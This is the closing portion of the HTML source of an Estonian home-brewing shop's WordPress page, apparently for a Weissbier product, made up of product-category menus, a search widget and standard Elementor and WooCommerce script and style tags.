		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321347"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/sifoonid-ja-voolikud/" class="elementor-sub-item" tabindex="-1">Sifoonid ja voolikud</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321303"><a href="https://www.balticbrew.com/tootekategooria/olu/kegid/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/beer-keg.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Kegid</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321304"><a href="https://www.balticbrew.com/tootekategooria/olu/kegid/kegid-ja-seadmed/" class="elementor-sub-item" tabindex="-1">Kegid ja seadmed</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321305"><a href="https://www.balticbrew.com/tootekategooria/olu/kegid/kegide-tarvikud/" class="elementor-sub-item" tabindex="-1">Kegide tarvikud</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321312"><a href="https://www.balticbrew.com/tootekategooria/olu/ollekontsentraadid/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/canned-food.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Õllekontsentraadid</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321313"><a href="https://www.balticbrew.com/tootekategooria/olu/ollekontsentraadid/heledad-ollekontsentraadid/" class="elementor-sub-item" tabindex="-1">Heledad õllekontsentraadid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321314"><a href="https://www.balticbrew.com/tootekategooria/olu/ollekontsentraadid/tumedad-ollekontsentraadid/" class="elementor-sub-item" tabindex="-1">Tumedad õllekontsentraadid</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321324"><a href="https://www.balticbrew.com/tootekategooria/olu/pudelid/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img width="48" height="48" src="https://www.balticbrew.com/wp-content/uploads/2023/03/wine-bottles.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Pudelid</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321325"><a href="https://www.balticbrew.com/tootekategooria/olu/pudelid/korkijad-ja-korgid/" class="elementor-sub-item" tabindex="-1">Korkijad ja korgid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321326"><a href="https://www.balticbrew.com/tootekategooria/olu/pudelid/taara/" class="elementor-sub-item" tabindex="-1">Taara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-358067"><a href="https://www.balticbrew.com/tootekategooria/puhastamine/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/cleaning.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Puhastamine</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-358068"><a href="https://www.balticbrew.com/tootekategooria/puhastamine/puhastustarvikud/" class="elementor-sub-item" tabindex="-1">Puhastustarvikud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-358069"><a href="https://www.balticbrew.com/tootekategooria/puhastamine/puhastusvahendid/" class="elementor-sub-item" tabindex="-1">Puhastusvahendid</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-365704"><a href="https://www.balticbrew.com/tootekategooria/mootmine/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/graduated-cylinder.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Mõõtmine</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321331"><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/" class="elementor-item" tabindex="-1">Vein ja siider</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321330"><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/veini-ja-siidriparmid/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/flask-1.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Veini- ja siidripärmid</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321328"><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/veini-ja-siidri-lisandid/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/sugar.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Veini- ja siidri lisandid</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321329"><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/veini-ja-siidrikontsentraadid/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/canned-food.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Veini- ja siidrikontsentraadid</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321340"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/brewery-2.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Kääritamine</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321341"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/kaaritusnoud/" class="elementor-sub-item" tabindex="-1">Kääritusnõud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321342"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/kaaritustarvikud/" class="elementor-sub-item" tabindex="-1">Kääritustarvikud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321343"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/sifoonid-ja-voolikud/" class="elementor-sub-item" tabindex="-1">Sifoonid ja voolikud</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-358113"><a href="https://www.balticbrew.com/tootekategooria/puhastamine/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/cleaning.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Puhastamine</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-358114"><a href="https://www.balticbrew.com/tootekategooria/puhastamine/puhastustarvikud/" class="elementor-sub-item" tabindex="-1">Puhastustarvikud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-358115"><a href="https://www.balticbrew.com/tootekategooria/puhastamine/puhastusvahendid/" class="elementor-sub-item" tabindex="-1">Puhastusvahendid</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321332"><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/pudelid-vein-ja-siider/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/wine-bottles.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Pudelid</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321333"><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/pudelid-vein-ja-siider/korkijad-ja-korgid-pudelid-vein-ja-siider/" class="elementor-sub-item" tabindex="-1">Korkijad ja korgid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321334"><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/pudelid-vein-ja-siider/taara-pudelid-vein-ja-siider/" class="elementor-sub-item" tabindex="-1">Taara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-365287"><a href="https://www.balticbrew.com/tootekategooria/olu/pruulimisvahendid/" class="elementor-sub-item" tabindex="-1">Pruulimisvahendid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321335"><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/tarvikud/" class="elementor-sub-item" tabindex="-1">Tarvikud</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321292"><a href="https://www.balticbrew.com/tootekategooria/kange-alkohol/" class="elementor-item" tabindex="-1">Kange alkohol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321293"><a href="https://www.balticbrew.com/tootekategooria/kange-alkohol/kange-linnased/" class="elementor-sub-item" tabindex="-1">Kange linnased</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321294"><a href="https://www.balticbrew.com/tootekategooria/kange-alkohol/kange-lisandid/" class="elementor-sub-item" tabindex="-1">Kange lisandid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321295"><a href="https://www.balticbrew.com/tootekategooria/kange-alkohol/kange-parmid/" class="elementor-sub-item" tabindex="-1">Kange pärmid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321336"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/" class="elementor-sub-item" tabindex="-1">Kääritamine</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321337"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/kaaritusnoud/" class="elementor-sub-item" tabindex="-1">Kääritusnõud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321338"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/kaaritustarvikud/" class="elementor-sub-item" tabindex="-1">Kääritustarvikud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321339"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/sifoonid-ja-voolikud/" class="elementor-sub-item" tabindex="-1">Sifoonid ja voolikud</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321296"><a href="https://www.balticbrew.com/tootekategooria/muu/" class="elementor-item" tabindex="-1">Muu</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321298"><a href="https://www.balticbrew.com/tootekategooria/muu/kinkekaardid/" class="elementor-sub-item" tabindex="-1">Kinkekaardid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9369900"><a href="https://www.balticbrew.com/tootekategooria/stardikomplektid/" class="elementor-sub-item" tabindex="-1">Stardikomplektid</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7129400"><a href="https://www.balticbrew.com/tootekategooria/retseptikomplektid/" class="elementor-item" tabindex="-1">Retseptikomplektid</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
				</nav>
				<div data-elementor-type="popup" data-elementor-id="322514" class="elementor elementor-322514 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.3,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.search-btn&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-d17d8bd e-flex e-con-boxed e-con e-parent" data-id="d17d8bd" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-307bb6d elementor-widget elementor-widget-shortcode" data-id="307bb6d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1"><div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container asp_non_compact' data-id="1" data-name="Tooted" data-instance="1" id='ajaxsearchpro1_1'><div class="probox"><div class='prosettings' style='display:none;' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M170 294c0 33.138-26.862 60-60 60-33.137 0-60-26.862-60-60 0-33.137 26.863-60 60-60 33.138 0 60 26.863 60 60zm-60 90c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243zm0-180c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm146-7c12.13 0 22 9.87 22 22s-9.87 22-22 22-22-9.87-22-22 9.87-22 22-22zm0-38c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v41.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20V306.757c-6.435 1.466-13.128 2.243-20 2.243zm146-75c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243z"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Search here...' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Search </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_ball-pulse"><div></div><div></div><div></div></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_1" data-asp-id="1" data-asp-instance="1" data-aspdata="[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3LmJhbHRpY2JyZXcuY29tXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3LmJhbHRpY2JyZXcuY29tXC8/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1' data-id="1" data-instance="1"><div class="results"><div class="resdrg"></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_ball-pulse"><div></div><div></div><div></div></div></div></div></div><div id='__original__ajaxsearchprosettings1_1' class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings" data-id="1" data-instance="1"><form name='options' class="asp-fss-flex" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="322449"><input type="hidden" name="woo_currency" value="EUR"><input type='hidden' name='qtranslate_lang' value='0'/><input type='hidden' name='wpml_lang' value='et'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><div style="clear:both;"></div></form></div></div></div>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="299518" class="elementor elementor-299518 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.3,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.main-menu-btn&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-cbea0b2 e-flex e-con-boxed e-con e-parent" data-id="cbea0b2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-1a0e466 e-con-full e-flex e-con e-child" data-id="1a0e466" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-a5a637b elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="a5a637b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c2c3b13 elementor-widget__width-inherit elementor-widget elementor-widget-nav-menu" data-id="c2c3b13" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c2c3b13" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43368"><a href="https://www.balticbrew.com/retseptid" class="elementor-item" tabindex="-1">Retseptid</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://www.balticbrew.com/minu-konto/" class="elementor-item" tabindex="-1">Konto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43162"><a href="https://www.balticbrew.com/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.balticbrew.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-wb-322141-style-handle-css' href='https://www.balticbrew.com/wp-content/uploads/elementskit/custom_widgets/ekit_wb_322141/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.balticbrew.com/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1751540312' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-43489-css' href='https://www.balticbrew.com/wp-content/uploads/elementor/css/post-43489.css?ver=1751540312' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://www.balticbrew.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-categories-css' href='https://www.balticbrew.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-categories.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-43332-css' href='https://www.balticbrew.com/wp-content/uploads/elementor/css/post-43332.css?ver=1751540312' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-reset-button-for-pro-form-css-css' href='https://www.balticbrew.com/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/css/elementskit-reset-button.css?ver=3.8.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/shopengine/assets/js/simple-scrollbar.js?ver=4.7.8" id="shopengine-simple-scrollbar.js-js-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/shopengine/assets/js/filter.js?ver=4.7.8" id="shopengine-filter-js-js"></script>
<script type="text/javascript" id="shopengine-js-js-extra">
/* <![CDATA[ */
var shopEngineApiSettings = {"resturl":"https:\/\/www.balticbrew.com\/wp-json\/","rest_nonce":"fac5e605f2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/shopengine/assets/js/public.js?ver=4.7.8" id="shopengine-js-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":500,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":499,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.30.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.balticbrew.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.balticbrew.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.balticbrew.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7ccf454964"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":499,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","woocommerce_notices_elements":[]},"post":{"id":322449,"title":"Weissbier%20-%20Baltic%20Brew","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.4" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.balticbrew.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.4" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.4.5" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
